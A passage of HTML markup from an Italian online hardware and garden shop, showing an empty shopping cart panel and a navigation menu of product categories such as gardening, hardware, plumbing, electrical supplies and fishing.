        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Menu</span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" onclick="" >																 <img src="/img/cms/Agricoltura.png" alt="AGRICOLTURA E GIARDINAGGIO" class="cbp-mainlink-iicon" />								<span>AGRICOLTURA E GIARDINAGGIO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina"
                                                                                class="cbp-column-title nav-link cbp-category-title">SEMINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITA IN GIARDINO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">OLIVICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">POTATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra"
                                                                                class="cbp-column-title nav-link cbp-category-title">LAVORAZIONE TERRA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia"
                                                                                class="cbp-column-title nav-link cbp-category-title">PET E ZOOTECNIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">LEGATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO/SPACCO LEGNA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRATTAMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/125-vivaismo-e-vaserie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VIVAISMO E VASERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE INTERRATA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE A GOCCIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE SUPERFICIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRORAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://hobbyejob.it/104-ferramenta" onclick="" >								 <i class="fa fa fa-key cbp-mainlink-icon"></i>																<span>FERRAMENTA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali"
                                                                                class="cbp-column-title nav-link cbp-category-title">STIGLIATURE ED ARREDI MURALI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere"
                                                                                class="cbp-column-title nav-link cbp-category-title">TENDAGGI E ZANZARIERE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER FERRO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASELLARI E CIVICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANIGLIERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER LEGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROFILATI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITERIA E BULLONERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi"
                                                                                class="cbp-column-title nav-link cbp-category-title">FISSAGGI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature"
                                                                                class="cbp-column-title nav-link cbp-category-title">SICUREZZA E SERRATURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni"
                                                                                class="cbp-column-title nav-link cbp-category-title">GIUNZIONI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUOTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORDE FUNI E CATENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://hobbyejob.it/88-casalinghi" onclick="" >																 <img src="/img/cms/Casalinghi.png" alt="CASALINGHI" class="cbp-mainlink-iicon" />								<span>CASALINGHI</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene"
                                                                                class="cbp-column-title nav-link cbp-category-title">IGIENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">RISCALDAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina"
                                                                                class="cbp-column-title nav-link cbp-category-title">CUCINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAMPING</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO BAGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO CASA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIVESTIMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://hobbyejob.it/106-idraulica" onclick="" >																 <img src="/img/cms/Idraulica.png" alt="IDRAULICA" class="cbp-mainlink-iicon" />								<span>IDRAULICA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">TERMOIDRAULICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SCARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPORTELLI E CASSETTE GAS/ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">POMPAGGIO E STOCCAGGIO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">AREAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">CONDIZIONAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hobbyejob.it/83-protezione" onclick="" >																 <img src="/img/cms/Protezione.png" alt="PROTEZIONE" class="cbp-mainlink-iicon" />								<span>PROTEZIONE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/84-antinfortunio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ANTINFORTUNIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/103-abbigliamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">ABBIGLIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/155-prodotti-anti-covid"
                                                                                class="cbp-column-title nav-link cbp-category-title">PRODOTTI ANTI-COVID</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://hobbyejob.it/93-utensileria" onclick="" >																 <img src="/img/cms/Utensileria.png" alt="UTENSILERIA" class="cbp-mainlink-iicon" />								<span>UTENSILERIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA MANUALE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://hobbyejob.it/101-materiale-elettrico" onclick="" >																 <img src="/img/cms/Materiale-elettrico.png" alt="MATERIALE ELETTRICO" class="cbp-mainlink-iicon" />								<span>MATERIALE ELETTRICO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI P/IMPIANTI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">ILLUMINAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI AD INCASSO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono"
                                                                                class="cbp-column-title nav-link cbp-category-title">TELEVISIONE E TELEFONO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia"
                                                                                class="cbp-column-title nav-link cbp-category-title">FONTI DI ENERGIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPINOTTERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAVI E AVVOLGICAVI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI ESTERNI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">QUADRI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
	<a href="https://hobbyejob.it/73-edilizia" onclick="" >								 <i class="fa fa fa-home cbp-mainlink-icon"></i>																<span>EDILIZIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici"
                                                                                class="cbp-column-title nav-link cbp-category-title">STUCCHI PENNELLI E VERNICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIMICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">UFFICIO NASTRI E IMBALLAGGIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">ATTREZZATURE EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti"
                                                                                class="cbp-column-title nav-link cbp-category-title">COLLANTI E SIGILLANTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hobbyejob.it/85-siderurgia-e-coperture" onclick="" >																 <img src="/img/cms/sid-cop.png" alt="SIDERURGIA E COPERTURE" class="cbp-mainlink-iicon" />								<span>SIDERURGIA E COPERTURE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI CIVILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">COPERTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">OMBREGGIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI ZOOTECNICHE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://hobbyejob.it/149-pesca" onclick="" >																 <img src="/img/cms/pesca_cat.png" alt="PESCA" class="cbp-mainlink-iicon" />								<span>PESCA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli"
                                                                                class="cbp-column-title nav-link cbp-category-title">MULINELLI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture"
                                                                                class="cbp-column-title nav-link cbp-category-title">PASTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne"
                                                                                class="cbp-column-title nav-link cbp-category-title">CANNE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://hobbyejob.it/" class="nav-link" >

								<span class="cbp-tab-title">
								HOME</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://hobbyejob.it/contattaci" class="nav-link" >

								<span class="cbp-tab-title">
								CONTATTI</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://hobbyejob.it/2-home" class="nav-link" >

								<span class="cbp-tab-title">
								PRODOTTI <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/73-edilizia"
                                                                                class="cbp-column-title nav-link cbp-category-title">EDILIZIA</a>
                                                                                                                                                    
